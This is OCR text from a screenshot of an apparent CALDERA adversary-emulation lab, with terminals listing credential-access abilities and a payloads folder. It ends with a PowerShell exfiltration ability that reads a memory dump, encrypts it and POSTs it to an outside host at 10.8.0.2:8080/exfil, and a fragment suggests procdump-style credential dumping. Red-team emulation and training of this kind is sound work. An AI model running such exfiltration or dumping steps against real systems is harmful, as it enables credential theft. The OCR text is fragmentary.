 Applications ▾ Places ▾ Terminal ▾
Thu 12:18
1 be ▾
Chain | Dashboard - Mozilla Firefox
Chain | Dashboard × ATT&CK™ Navigator × +
192.168.10.7:8888/plugin/chain/gui#operation-profile
200%
Most Visited Getting
caldera@c2-01: /var/_caldera/caldera/plugins/stockpile
File Edit View Search Terminal Tabs Help
caldera@c2-01: /var/_caldera/caldera/plugins/stockpile × ansible@c2-01: ~ × root@kali: ~/openvpn ×
Home
Clear
caldera@c2-01:/var/_caldera/caldera/plugins/stockpile/abilities$ cd credential-access/
caldera@c2-01:/var/_caldera/caldera/plugins/stockpile/abilities/credential-access$ ls
3aad5312-d48b-4206-9de4-39866c12e60f.yml 98e58fc4-3843-4511-89b1-50cb872e0c9b.yml de632c2d-a729-4b77-b781-6a6b09c148ba.yml
418fbd84-24ef-4231-8ec4-6ec5011c891d.yml baac2c6d-4652-4b7e-ab0a-f1bf246edd12.yml
caldera@c2-01:/var/_caldera/caldera/plugins/stockpile/abilities/credential-access$ ls -alsh
total 28K
4.0K drwxr-xr-x 2 caldera caldera 4.0K Oct 10 08:54 .
4.0K drwxr-xr-x 11 caldera caldera 4.0K Oct 10 08:37 ..
4.0K -rw-r--r-- 1 caldera caldera 333 Oct 9 12:16 3aad5312-d48b-4206-9de4-39866c12e60f.yml
4.0K -rw-r--r-- 1 caldera caldera 451 Oct 10 08:54 418fbd84-24ef-4231-8ec4-6ec5011c891d.yml
4.0K -rw-r--r-- 1 caldera caldera 333 Oct 9 12:16 98e58fc4-3843-4511-89b1-50cb872e0c9b.yml
4.0K -rw-r--r-- 1 caldera caldera 670 Oct 9 12:16 baac2c6d-4652-4b7e-ab0a-f1bf246edd12.yml
4.0K -rw-r--r-- 1 caldera caldera 526 Oct 9 12:16 de632c2d-a729-4b77-b781-6a6b09c148ba.yml
caldera@c2-01:/var/_caldera/caldera/plugins/stockpile/abilities/credential-access$ nano 418fbd84-24ef-4231-8ec4-6ec5011c891d.yml
Unable to create directory /home/ansible/.local/share/nano/: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
caldera@c2-01:/var/_caldera/caldera/plugins/stockpile/abilities/credential-access$ cd ..
caldera@c2-01:/var/_caldera/caldera/plugins/stockpile/abilities$ cd  ..
caldera@c2-01:/var/_caldera/caldera/plugins/stockpile$ ls
abilities adversaries.yml app facts.yml hook.py LICENSE payloads __pycache__ README.md
caldera@c2-01:/var/_caldera/caldera/plugins/stockpile$ ls
abilities adversaries.yml app facts.yml hook.py LICENSE payloads __pycache__ README.md
caldera@c2-01:/var/_caldera/caldera/plugins/stockpile$ cat payloads/
FileCryptography.psm1 sandcat-darwin sandcat-linux wifi.ps1
PowerView.ps1 sandcat.exe sec699d2e4.dll wifi.sh
caldera@c2-01:/var/_caldera/caldera/plugins/stockpile$ cat payloads/
entList " -accepteula -ma ls
technique:
attack_id: T1041
name: Exfiltration over Command and Control channel
executors:
windows:
command: |
$file = Get-Content "C:\\Users\\Public\\Libraries\\recorded.dmp"
$key = (New-Object System.Text.ASCIIEncoding).GetBytes("54b8617eca0e54c7d3c8e6732c6b687a")
$securestring = new-object System.Security.SecureString
foreach ($char in $file.toCharArray()) {$secureString.AppendChar($char)}
$encryptedData = ConvertFrom-SecureString -SecureString $secureString -Key $key
Invoke-WebRequest -Uri http://10.8.0.2:8080/exfil -Method POST -Body $encryptedData
Plain Text ▾ Ta